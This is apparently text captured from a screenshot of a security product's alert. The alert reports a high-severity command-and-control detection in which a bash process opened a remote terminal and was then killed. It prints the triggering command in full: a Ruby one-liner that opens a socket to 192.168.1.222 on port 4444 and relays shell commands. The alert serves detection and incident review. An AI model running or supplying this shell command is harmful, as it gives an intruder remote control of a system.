 Associated detections
Command and Control via Remote Access Tools
Oct. 7, 2025 13:05:09
Severity
Actions taken
High
Process killed
Description
Bash has created an interactive terminal for a remote host. Check the process tree to determine if
malicious commands were executed and if this access was expected.
Objective
Tactic via technique
Contact Controlled Syst...
Command and Control via Remote Access Tools
Command line
ruby -rsocket -eexit if fork;s=TCPSocket.new("192.168.1.222",4444);l
oop do;cmd=gets.chomp;s.puts cmd;s.close if cmd=="exit";puts s.recv
(1000000);end
Analyze with Charlotte AI
File path